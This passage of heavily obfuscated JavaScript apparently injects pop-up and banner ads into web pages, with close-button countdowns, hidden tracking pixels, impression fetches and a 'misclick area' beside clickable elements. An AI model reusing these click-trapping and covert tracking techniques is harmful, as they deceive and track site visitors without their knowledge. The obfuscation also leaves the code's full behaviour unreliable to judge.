this.#i[_0x4ae881(0xecb)](_0x4ae881(0xf23)+_0x4ae881(0x14d4),_0x399d09[_0x4ae881(0xc25)][_0x140d33],_0x4ae881(0x1221)+_0x4ae881(0x158b)+_0x4ae881(0x1609)+_0x4ae881(0x80b)+_0x4ae881(0xdc3)+_0x4ae881(0x1169)+_0x4ae881(0x1697)+_0x4ae881(0x9cd)+_0x4ae881(0xe10)),void this[_0x4ae881(0x1a7)+_0x4ae881(0xd8d)]();}}),this[_0xb48fc8(0x111d)][_0xb48fc8(0xf66)](document[_0xb48fc8(0xb8c)],_0x2c0503));}#le(){const _0x2bbe58=_0x4fe44e;this[_0x2bbe58(0x111d)]&&this[_0x2bbe58(0x111d)][_0x2bbe58(0x913)](),this[_0x2bbe58(0x111d)]=null;}}class _0x2a8e6f{[_0x4fe44e(0x886)+_0x4fe44e(0x6fe)+_0x4fe44e(0xe91)]=null;[_0x4fe44e(0x1e4)+_0x4fe44e(0xd6e)+_0x4fe44e(0x114e)]=!0x1;#ce=!0x1;constructor(_0x16b336,_0x3ccbca,_0x5a06f4){const _0x516b9e=_0x4fe44e;this[_0x516b9e(0x886)+_0x516b9e(0x6fe)+_0x516b9e(0xe91)]=_0x16b336,this[_0x516b9e(0x1e4)+_0x516b9e(0xd6e)+_0x516b9e(0x114e)]=_0x3ccbca,this[_0x516b9e(0x3e3)]=_0x5a06f4;}[_0x4fe44e(0x8fd)](){const _0x2dec0c=_0x4fe44e;return!!this[_0x2dec0c(0x886)+_0x2dec0c(0x6fe)+_0x2dec0c(0xe91)];}[_0x4fe44e(0xc6e)+_0x4fe44e(0x2f2)+_0x4fe44e(0x815)+_0x4fe44e(0xa30)](){this.#ce=!0x0;}[_0x4fe44e(0xb68)+_0x4fe44e(0xf51)+_0x4fe44e(0x831)](_0x410d37,_0x2e500d=[],_0x362feb=[]){const _0x450c91=_0x4fe44e;if(_0x410d37[_0x450c91(0x719)+'te'](_0x4bdd9b))return _0x410d37[_0x450c91(0xcea)+'te'](_0x4bdd9b)===this[_0x450c91(0x3e3)];if(_0x410d37[_0x450c91(0x719)+'te'](_0x450c91(0xd3f)))return'1'===_0x410d37[_0x450c91(0xcea)+'te'](_0x5b94cb)&&!this.#ce;0x0===_0x2e500d[_0x450c91(0x789)]&&(_0x2e500d=Array[_0x450c91(0x12e3)](document[_0x450c91(0x1210)+_0x450c91(0xee0)](_0x328e46)));for(const _0x997fad of _0x2e500d)if(_0x997fad[_0x450c91(0x10d0)](_0x410d37))return'1'===_0x410d37[_0x450c91(0xcea)+'te'](_0x5b94cb)&&!this.#ce;if(this[_0x450c91(0x8fd)]()){0x0===_0x362feb[_0x450c91(0x789)]&&(_0x362feb=document[_0x450c91(0x1210)+_0x450c91(0xee0)](this[_0x450c91(0x886)+_0x450c91(0x6fe)+_0x450c91(0xe91)]));for(let _0x224bff=0x0;_0x224bff<_0x362feb[_0x450c91(0x789)];_0x224bff++)if(_0x410d37===_0x362feb[_0x224bff])return this[_0x450c91(0x1e4)+_0x450c91(0xd6e)+_0x450c91(0x114e)];return!this[_0x450c91(0x1e4)+_0x450c91(0xd6e)+_0x450c91(0x114e)];}return!0x0;}}const _0x454de6=Math[_0x4fe44e(0x4f9)]()<0.5;class _0x524182{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x11eb55,_0x18dcf6,_0x19db67,_0x541884,_0x163d4c){this.#t=_0x11eb55,this.#i=_0x19db67,this.#r=0x0,this.#n=_0x18dcf6,this.#s=_0x541884,this.#o=_0x163d4c;}[_0x4fe44e(0x127f)](_0x4583c3){const _0x4c3db2=_0x4fe44e;let _0x312a28=null;switch(_0x4583c3[_0x4c3db2(0xe8a)]){case 0x1:this.#i[_0x4c3db2(0xecb)](_0x4c3db2(0x769)+_0x4c3db2(0xe0f)+_0x4c3db2(0x82a)+_0x4c3db2(0x183)+'n\x20'+(this.#t[_0x4c3db2(0x632)]?_0x4c3db2(0x8d1):_0x4c3db2(0x1481))+_0x4c3db2(0x54b)),_0x312a28=this.#t[_0x4c3db2(0x632)]?_0x3d1932(_0x4583c3[_0x4c3db2(0x3cd)]):_0x32284a(_0x4583c3[_0x4c3db2(0x3cd)]);break;case 0x3:this.#i[_0x4c3db2(0xecb)](_0x4c3db2(0x769)+_0x4c3db2(0xe0f)+_0x4c3db2(0x11a)+_0x4c3db2(0x11ef)+'\x20'+(this.#t[_0x4c3db2(0x632)]?_0x4c3db2(0x8d1):_0x4c3db2(0x1481))+_0x4c3db2(0x54b)),_0x312a28=this.#t[_0x4c3db2(0x632)]?_0x30d233(_0x4583c3[_0x4c3db2(0x3cd)],_0x4583c3['ad'][_0x4c3db2(0x3cd)],_0x4583c3['ad'][_0x4c3db2(0x979)],_0x4583c3['ad'][_0x4c3db2(0xa70)]):_0x139c5a(_0x4583c3[_0x4c3db2(0x3cd)],_0x4583c3['ad'][_0x4c3db2(0x3cd)],_0x4583c3['ad'][_0x4c3db2(0x979)],_0x4583c3['ad'][_0x4c3db2(0xa70)]);break;case 0x4:if(_0x4583c3[_0x4c3db2(0x50c)+_0x4c3db2(0x226)])return this.#i[_0x4c3db2(0xecb)](_0x4c3db2(0x769)+_0x4c3db2(0xe0f)+_0x4c3db2(0x8e8)+_0x4c3db2(0xda9)+_0x4c3db2(0xcc7)),void this.#a(_0x4583c3);this.#i[_0x4c3db2(0xecb)](_0x4c3db2(0x769)+_0x4c3db2(0xe0f)+_0x4c3db2(0x38e)+_0x4c3db2(0x19b)+(this.#t[_0x4c3db2(0x632)]?_0x4c3db2(0x8d1):_0x4c3db2(0x1481))+_0x4c3db2(0x54b)),_0x312a28=this.#t[_0x4c3db2(0x632)]?_0x57a645(_0x5b94cb):_0x554d5d(_0x5b94cb);break;default:return void this.#i[_0x4c3db2(0x1605)](_0x4c3db2(0x39b)+_0x4c3db2(0x1014)+_0x4c3db2(0x1431)+_0x4583c3[_0x4c3db2(0xe8a)]);}const _0x3c8e10=document[_0x4c3db2(0x131b)+_0x4c3db2(0x1362)](_0x4c3db2(0x6b3));document[_0x4c3db2(0xb8c)][_0x4c3db2(0x293)+'d'](_0x3c8e10);const _0x12e88a={};_0x12e88a[_0x4c3db2(0x3e5)]=_0x4c3db2(0xb05);const _0x29372a=_0x3c8e10[_0x4c3db2(0x8c5)+'ow'](_0x12e88a),_0x4379e2=this.#t[_0x4c3db2(0x632)]?_0x41af5c:_0x52559d;if(_0x29372a[_0x4c3db2(0x293)+'d'](_0x4379e2(this.#t[_0x4c3db2(0x12f4)][_0x4c3db2(0x1119)],_0x4583c3[_0x4c3db2(0x3cd)],this.#l(),_0x312a28[_0x4c3db2(0x89d)],_0x4583c3[_0x4c3db2(0x156c)])),0x4===_0x4583c3[_0x4c3db2(0xe8a)]){const _0x55f8ef=_0x29372a[_0x4c3db2(0x1207)+_0x4c3db2(0x568)](_0x4c3db2(0xa68)+_0x4c3db2(0xb5d));_0x55f8ef[_0x4c3db2(0xb80)+_0x4c3db2(0x960)][_0x4c3db2(0x146a)]=_0x4583c3[_0x4c3db2(0x1445)],_0x55f8ef[_0x4c3db2(0x142e)]=_0x4c3db2(0xa4d)+_0x4c3db2(0x1158)+_0x4c3db2(0x1045);}if(!this.#t[_0x4c3db2(0xb92)+_0x4c3db2(0xab5)]&&this.#t[_0x4c3db2(0x6f0)+_0x4c3db2(0x1b5)+_0x4c3db2(0x1441)]>0x0){this.#r=this.#t[_0x4c3db2(0x6f0)+_0x4c3db2(0x1b5)+_0x4c3db2(0x1441)],_0x29372a[_0x4c3db2(0x1207)+_0x4c3db2(0x568)](_0x4c3db2(0xe0e)+'n')[_0x4c3db2(0xc2c)]=this.#l();const _0x149d17=setInterval(()=>{const _0x1d00ea=_0x4c3db2;this.#r--,_0x29372a[_0x1d00ea(0x1207)+_0x1d00ea(0x568)](_0x1d00ea(0xe0e)+'n')[_0x1d00ea(0xc2c)]=this.#l(),0x0===this.#r&&clearInterval(_0x149d17);},0x3e8);}_0x29372a[_0x4c3db2(0x1207)+_0x4c3db2(0x568)](_0x4c3db2(0xe0e)+'n')[_0x4c3db2(0x214)+_0x4c3db2(0x4a9)](_0x4c3db2(0x1019),()=>{const _0x5aa3cf=_0x4c3db2;this.#r>0x0||(this.#i[_0x5aa3cf(0xecb)](_0x5aa3cf(0x1487)+_0x5aa3cf(0xd1c)+_0x5aa3cf(0x7c3)+_0x5aa3cf(0x1038)+_0x5aa3cf(0x12d5)+_0x5aa3cf(0x1197)+_0x5aa3cf(0xe73)+_0x5aa3cf(0xf72)+'k'),_0x3c8e10[_0x5aa3cf(0x43b)](),_0x312a28[_0x5aa3cf(0xfc1)]&&window[_0x5aa3cf(0x3db)+_0x5aa3cf(0x24e)](_0x5aa3cf(0xb20),_0x312a28[_0x5aa3cf(0xfc1)]),this.#n());});}#l(){const _0x468757=_0x4fe44e;let _0x17341d=this.#t[_0x468757(0x12f4)][_0x468757(0x689)]+':\x20'+this.#r+'\x20'+this.#t[_0x468757(0x12f4)][_0x468757(0x9b0)];return 0x1===this.#r&&(_0x17341d=this.#t[_0x468757(0x12f4)][_0x468757(0x689)]+':\x20'+this.#r+'\x20'+this.#t[_0x468757(0x12f4)][_0x468757(0x13fa)]),0x0===this.#r&&(_0x17341d=this.#t[_0x468757(0xb92)+_0x468757(0xab5)]?this.#t[_0x468757(0x12f4)][_0x468757(0xef4)]:this.#t[_0x468757(0x12f4)][_0x468757(0x1423)]),_0x17341d;}#a(_0x3ac305){const _0x5f0a48=_0x4fe44e,_0x294703=new DOMParser()[_0x5f0a48(0x1432)+_0x5f0a48(0x329)](_0x3ac305[_0x5f0a48(0x1445)],_0x5f0a48(0x17d))[_0x5f0a48(0x1210)+_0x5f0a48(0x1190)](_0x5f0a48(0xb83)),_0x4b4dee=document[_0x5f0a48(0x131b)+_0x5f0a48(0x1362)](_0x5f0a48(0xb83));_0x4b4dee[_0x5f0a48(0x435)][_0x5f0a48(0xfe5)]=_0x5f0a48(0x160d),_0x294703[_0x5f0a48(0x142e)]?_0x4b4dee[_0x5f0a48(0x4aa)+'te'](_0x5f0a48(0x142e),_0x294703[_0x5f0a48(0x142e)]):_0x4b4dee[_0x5f0a48(0x1623)]=_0x294703[_0x5f0a48(0x1623)];const _0x212fd7=()=>{const _0x5d48cc=_0x5f0a48,_0x191413={};_0x191413[_0x5d48cc(0x3e5)]=_0x5d48cc(0xa67),(this.#i[_0x5d48cc(0xecb)](_0x5d48cc(0x116c)),fetch(_0x3ac305[_0x5d48cc(0xfd2)],_0x191413),_0x2635cb(document,_0x5d48cc(0x3d6),_0x212fd7));},_0x518182=()=>{const _0x4eb710=_0x5f0a48;this.#i[_0x4eb710(0xecb)](_0x4eb710(0xb18)),_0x2635cb(document,_0x4eb710(0x3d6),_0x212fd7),_0x2635cb(document,_0x4eb710(0xfea),_0x518182),document[_0x4eb710(0xb8c)][_0x4eb710(0x133f)+'d'](_0x4b4dee),this.#n();};_0x1ba64d(document,_0x5f0a48(0x3d6),_0x212fd7),_0x1ba64d(document,_0x5f0a48(0xfea),_0x518182);let _0x32c80b=_0x3ac305[_0x5f0a48(0x156c)];window[_0x275bcd]&&(_0x32c80b+=_0x5f0a48(0x2e9)+window[_0x275bcd]),_0x4b4dee[_0x5f0a48(0x1406)]=async()=>{const _0x1e7195=_0x5f0a48;try{await fetch(_0x32c80b[_0x1e7195(0x890)]());}catch(_0x2367d7){return this.#i[_0x1e7195(0xecb)](_0x2367d7),void(this.#o&&!this.#s[_0x1e7195(0x40a)]()&&(this.#i[_0x1e7195(0xecb)](_0x1e7195(0x30d)+_0x1e7195(0x146c)+_0x1e7195(0xcee)+_0x1e7195(0x66f)),this.#s[_0x1e7195(0x1298)+_0x1e7195(0xdd5)]()));}document[_0x1e7195(0x1154)+_0x1e7195(0x1362)](new CustomEvent(_0x1e7195(0x34c)+_0x1e7195(0xae7)));},_0x4b4dee[_0x5f0a48(0x247)]=()=>{const _0x12c6c3=_0x5f0a48;this.#i[_0x12c6c3(0xecb)](_0x12c6c3(0x292)+_0x12c6c3(0x998)+_0x12c6c3(0x1324)+_0x12c6c3(0x16c9)),this.#n(_0x17f848);},document[_0x5f0a48(0xb8c)][_0x5f0a48(0x293)+'d'](_0x4b4dee);}}const _0xdcd405=_0x4fe44e(0x118a),_0x3eb51b=_0x4fe44e(0x15ec)+'k',_0x1a224b=_0x4fe44e(0xc37)+'e',_0x425c9f=_0x4fe44e(0x8fc);class _0x6280e9 extends HTMLElement{#de;constructor(){const _0x545022=_0x4fe44e;super(),this[_0x545022(0x1494)+'t']=this[_0x545022(0x8c5)+'ow']({'mode':_0x545022(0xb05)}),this[_0x545022(0x1019)]=_0x260734=>{const _0x3a6875=_0x545022;_0x260734[_0x3a6875(0xbfd)+_0x3a6875(0x27d)]();const _0x5d042e={};_0x5d042e[_0x3a6875(0x500)]=!0x0;const _0x583422=new CustomEvent(_0x3eb51b,_0x5d042e);this[_0x3a6875(0x1154)+_0x3a6875(0x1362)](_0x583422);},this[_0x545022(0x11f0)]=_0x2d29e2=>{const _0x8c8c73=_0x545022;_0x2d29e2[_0x8c8c73(0xbfd)+_0x8c8c73(0x27d)]();const _0x40fc8b={};_0x40fc8b[_0x8c8c73(0x500)]=!0x0;const _0x24318d=new CustomEvent(_0x1a224b,_0x40fc8b);this[_0x8c8c73(0x1154)+_0x8c8c73(0x1362)](_0x24318d);},this[_0x545022(0x141)]=()=>{const _0x54fad7=_0x545022;document[_0x54fad7(0x1154)+_0x54fad7(0x1362)](new CustomEvent(_0x54fad7(0xdac)+_0x54fad7(0x253)));};}[_0x4fe44e(0x373)+_0x4fe44e(0xc80)](){const _0x572f1f=_0x4fe44e,_0x4caea7=document[_0x572f1f(0x1210)+_0x572f1f(0xee0)](_0x572f1f(0x978)+_0x572f1f(0x111e));let _0x3fca58=0x0,_0x4e30e4=_0x572f1f(0x458);for(let _0x3fa728=0x0;_0x3fa728<_0x4caea7[_0x572f1f(0x789)];_0x3fa728++)_0x4caea7[_0x3fa728][_0x572f1f(0x1322)][_0x572f1f(0x1040)][0x0]?.[_0x572f1f(0x670)+'ht']&&(_0x3fca58+=_0x4caea7[_0x3fa728][_0x572f1f(0x1322)][_0x572f1f(0x1040)][0x0][_0x572f1f(0x670)+'ht']);const _0x3ea36d=parseInt(this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x1685)+_0x572f1f(0x957)),0xa),_0x5f07db=this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x818)+_0x572f1f(0xffe)+_0x572f1f(0x458)),_0x1ae5e5=this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x818)+_0x572f1f(0x706)+'le');_0x3ea36d?_0x3fca58+=_0x3ea36d:_0x4e30e4=_0x90348b?_0x1ae5e5:_0x5f07db;const _0x153c83=(_0x1ebf86=>{const _0x1118aa=_0x572f1f,[_0x171f05,_0x362b2f=_0x1118aa(0x157a)]=_0x1ebf86[_0x1118aa(0xed2)][_0x1118aa(0x11e6)]('-'),_0x41e3f7=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)](_0x1118aa(0x6b3));_0x41e3f7['id']=_0x1118aa(0x707)+_0x1ebf86['id'],_0x41e3f7[_0x1118aa(0x435)][_0x171f05]=_0x1ebf86[_0x1118aa(0x128)]+'px',_0x41e3f7[_0x1118aa(0x435)][_0x362b2f]='0',_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0xeff)]=_0x1118aa(0xef6)+_0x1118aa(0xac9)+_0x1118aa(0x5f2)+_0x1118aa(0x153a)+_0x1118aa(0x3e4)+_0x1118aa(0xd38)+_0x1118aa(0x1424)+_0x1118aa(0x1319)+_0x1118aa(0x12d0)+_0x1118aa(0x14f),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x3b5)]=_0x1118aa(0x92f),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x326)]=_0x1118aa(0x125d),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x1042)]=_0x1118aa(0x16b3),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0xed2)]=_0x1118aa(0x970),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0xc9e)+_0x1118aa(0x10ab)]=_0x1118aa(0x6a3),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x9aa)+_0x1118aa(0x10ab)]=_0x1118aa(0x555)+_0x1118aa(0x59a),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x909),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x11f3)+_0x1118aa(0xf5d)]=_0x1118aa(0xb02),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x1112)+_0x1118aa(0xfa9)]=_0x1118aa(0x13d5),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x5e1)]=_0x1118aa(0x14b3),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x395)+'nt']=_0x1118aa(0x7fe),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x645)]=_0x1118aa(0x696),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x167d)]=_0x1118aa(0x934),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x1223)]=_0x1118aa(0x597)+_0x1118aa(0xbfe)+_0x1118aa(0x3ad),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0xf8d)]=_0x1118aa(0x910),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0xfe5)]=_0x1118aa(0x12c),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x1653)]=_0x1118aa(0x37e),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1118aa(0x12df),_0x41e3f7[_0x1118aa(0x435)][_0x1118aa(0x83c)]=_0x1118aa(0x588);const _0x597414=()=>{const _0x38b5d5=_0x1118aa;window[_0x38b5d5(0xc04)]<0x17c?_0x41e3f7[_0x38b5d5(0x435)][_0x38b5d5(0x979)]=_0x38b5d5(0x13d9):_0x41e3f7[_0x38b5d5(0x435)][_0x38b5d5(0x979)]=_0x38b5d5(0x12df);};_0x597414();const _0x4b59b2=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)](_0x1118aa(0x6b3));_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x1302)]=_0x1118aa(0x9ba),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x802)+'us']=_0x1118aa(0x497),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0xed2)]=_0x1118aa(0xcd7),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x137d)]=_0xdcd405,_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x1144)]=_0x1118aa(0x128e),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1118aa(0x11ae),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x797)]=_0x1118aa(0x696),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0xa70)]=_0x1118aa(0x166a),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x31f)+_0x1118aa(0x310)]=_0x1118aa(0x696),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x909),_0x4b59b2[_0x1118aa(0x435)][_0x1118aa(0x645)]=_0x1118aa(0x696);const _0x17c71f=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)]('p');_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1118aa(0xf8a),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x14c4)]='2%',_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x326)]=_0x1118aa(0x768),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x8ce)+'ck',_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0xc9e)+_0x1118aa(0x10ab)]=_0x1118aa(0x13d5),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x384)+'g']=_0x1118aa(0x13d5),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0xc53)+_0x1118aa(0x1137)]=_0x1118aa(0xd24),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x9aa)+_0x1118aa(0x10ab)]=_0x1118aa(0x12ec),_0x17c71f[_0x1118aa(0x435)][_0x1118aa(0x797)]=_0x1118aa(0x696);const _0xe60a75=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)]('b');_0xe60a75[_0x1118aa(0x8f7)+'t']=_0x1ebf86[_0x1118aa(0xdcf)];const _0x29f039=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)]('br'),_0x5879a8=document[_0x1118aa(0x10ee)+_0x1118aa(0x15d0)](_0x1ebf86[_0x1118aa(0x14c)+_0x1118aa(0xc74)]),_0x172442=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)](_0x1118aa(0x8a2));_0x172442[_0x1118aa(0x16bf)][_0x1118aa(0x12d4)](_0x1118aa(0xd4d)),_0x172442[_0x1118aa(0x142e)]=_0x1ebf86[_0x1118aa(0x83d)],_0x172442[_0x1118aa(0xd58)]=_0x1118aa(0xd4d),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1118aa(0xd6f),_0x172442[_0x1118aa(0x435)][_0x1118aa(0xa70)]=_0x1118aa(0xd6f),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x1245)]=_0x1118aa(0x106d),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x802)+'us']=_0x1118aa(0x8f8),_0x172442[_0x1118aa(0x435)][_0x1118aa(0xed2)]=_0x1118aa(0xcd7),_0x172442[_0x1118aa(0x435)][_0x1118aa(0xb32)]='2%',_0x172442[_0x1118aa(0x435)][_0x1118aa(0x481)]=_0x1118aa(0x149e)+_0xdcd405,_0x172442[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x8ce)+'ck',_0x172442[_0x1118aa(0x435)][_0x1118aa(0xc9e)+_0x1118aa(0x10ab)]=_0x1118aa(0x13d5),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x384)+'g']=_0x1118aa(0x13d5),_0x172442[_0x1118aa(0x435)][_0x1118aa(0xc53)+_0x1118aa(0x1137)]=_0x1118aa(0xd24),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x9aa)+_0x1118aa(0x10ab)]=_0x1118aa(0x12ec),_0x172442[_0x1118aa(0x435)][_0x1118aa(0x797)]=_0x1118aa(0x696);const _0x41de97=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)](_0x1118aa(0x6b3));_0x41de97['id']=_0x1118aa(0x15c7)+_0x1ebf86['id'],_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x157a)]='0',_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x458)]='0',_0x41de97[_0x1118aa(0x435)][_0x1118aa(0xa70)]=_0x1118aa(0x13d9),_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1ebf86[_0x1118aa(0x1260)+_0x1118aa(0x1660)]+'px',_0x41de97[_0x1118aa(0x435)][_0x1118aa(0xfe5)]='2',_0x41de97[_0x1118aa(0x435)][_0x1118aa(0xed2)]=_0x1118aa(0x12ef),_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x645)]=_0x1118aa(0x331),_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x31f)+_0x1118aa(0x310)]=_0x1118aa(0x696),_0x41de97[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x909);const _0x26c737=document[_0x1118aa(0x131b)+_0x1118aa(0x1362)](_0x1118aa(0x6b3));return _0x26c737['id']=_0x1118aa(0x476)+_0x1ebf86['id'],_0x26c737[_0x1118aa(0xc2c)]=_0x1118aa(0x14f2),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x326)]=_0x1118aa(0x588),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x2ff)]=_0x1118aa(0x4a1),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0xfe5)]='23',_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x6a8)]=_0x1118aa(0x8ce)+'ck',_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x979)]=_0x1118aa(0xa69),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0xa70)]=_0x1118aa(0xa69),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x137d)]=_0x1118aa(0x73e)+'t',_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x797)]=_0x1118aa(0x696),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x1144)]=_0x1118aa(0x5c2),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0xc9e)+_0x1118aa(0x10ab)]=_0x1118aa(0x13d5),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x384)+'g']=_0x1118aa(0x13d5),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0xc53)+_0x1118aa(0x1137)]=_0x1118aa(0xd24),_0x26c737[_0x1118aa(0x435)][_0x1118aa(0x9aa)+_0x1118aa(0x10ab)]=_0x1118aa(0x12ec),_0x26c737[_0x1118aa(0xc2f)+'r']=()=>{const _0x245ae8=_0x1118aa;_0x26c737[_0x245ae8(0x435)][_0x245ae8(0x137d)]=_0x245ae8(0x18e);},_0x26c737[_0x1118aa(0xaf9)]=()=>{const _0x2a7f98=_0x1118aa;_0x26c737[_0x2a7f98(0x435)][_0x2a7f98(0x137d)]=_0x2a7f98(0x73e)+'t';},_0x17c71f[_0x1118aa(0x293)+'d'](_0xe60a75),_0x17c71f[_0x1118aa(0x293)+'d'](_0x29f039),_0x17c71f[_0x1118aa(0x293)+'d'](_0x5879a8),_0x4b59b2[_0x1118aa(0x293)+'d'](_0x17c71f),_0x41de97[_0x1118aa(0x293)+'d'](_0x26c737),_0x41e3f7[_0x1118aa(0x293)+'d'](_0x4b59b2),_0x41e3f7[_0x1118aa(0x293)+'d'](_0x172442),_0x41e3f7[_0x1118aa(0x293)+'d'](_0x41de97),{'content':_0x41e3f7,'resizeFunc':_0x597414};})({'id':this[_0x572f1f(0xcea)+'te']('id'),'position':_0x4e30e4,'offset':_0x3fca58,'dataTitle':this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x452)),'dataDescription':this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x6d0)+_0x572f1f(0xd81)),'dataIcon':this[_0x572f1f(0xcea)+'te'](_0x572f1f(0x4fe)),'widthOfMissclickArea':0x32});this[_0x572f1f(0x1322)][_0x572f1f(0x293)+'d'](_0x153c83[_0x572f1f(0x89d)]),this.#de=_0x153c83[_0x572f1f(0xfc1)];const _0x848c30=this[_0x572f1f(0x1322)][_0x572f1f(0x1207)+_0x572f1f(0x568)](_0x572f1f(0x707)+this[_0x572f1f(0xcea)+'te']('id')),_0x2a345d=this[_0x572f1f(0x1322)][_0x572f1f(0x1207)+_0x572f1f(0x568)](_0x572f1f(0x476)+this[_0x572f1f(0xcea)+'te']('id')),_0x261adc=this[_0x572f1f(0x1322)][_0x572f1f(0x1207)+_0x572f1f(0x568)](_0x572f1f(0x15c7)+this[_0x572f1f(0xcea)+'te']('id'));if(this[_0x572f1f(0x719)+'te'](_0x572f1f(0xcf3)+_0x572f1f(0x1467))){let _0x576b98=this[_0x572f1f(0xcea)+'te'](_0x572f1f(0xcf3)+_0x572f1f(0x1467));window[_0x425c9f]&&(_0x576b98+=_0x572f1f(0x2e9)+window[_0x425c9f]),_0x576b98+=_0x572f1f(0x102b)+encodeURIComponent(_0x5672e6()),_0x576b98+=_0x572f1f(0x4a7)+encodeURIComponent(_0x4e7055());const _0x4990ee=document[_0x572f1f(0x131b)+_0x572f1f(0x1362)](_0x572f1f(0x8a2));_0x4990ee[_0x572f1f(0x142e)]=_0x576b98[_0x572f1f(0x890)](),_0x4990ee[_0x572f1f(0x435)][_0x572f1f(0x6a8)]=_0x572f1f(0x838),_0x4990ee[_0x572f1f(0x979)]=0x0,_0x4990ee[_0x572f1f(0xa70)]=0x0,_0x848c30[_0x572f1f(0x293)+'d'](_0x4990ee);}_0x1ba64d(_0x848c30,_0x572f1f(0x1019),this[_0x572f1f(0x1019)]),_0x1ba64d(_0x2a345d,_0x572f1f(0x1019),this[_0x572f1f(0x11f0)]),_0x1ba64d(_0x261adc,_0x572f1f(0x1019),this[_0x572f1f(0x141)]);}[_0x4fe44e(0xb20)](){this.#de&&this.#de();}}function _0x3d7c62(){const _0x3cb05a=_0x4fe44e;let _0xce54b7=arguments[_0x3cb05a(0x789)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x1aefd6={};return _0x1aefd6['id']=_0xce54b7['id']||null,_0x1aefd6[_0x3cb05a(0x9b4)]=_0xce54b7[_0x3cb05a(0x9b4)]||null,_0x1aefd6[_0x3cb05a(0xb0f)]=_0xce54b7[_0x3cb05a(0xb0f)]||null,_0x1aefd6[_0x3cb05a(0x704)+'rk']=_0xce54b7[_0x3cb05a(0x704)+'rk']||null,_0x1aefd6[_0x3cb05a(0x163a)+_0x3cb05a(0x249)]=[],_0x1aefd6[_0x3cb05a(0x167e)+_0x3cb05a(0x32b)]=[],_0x1aefd6;}const 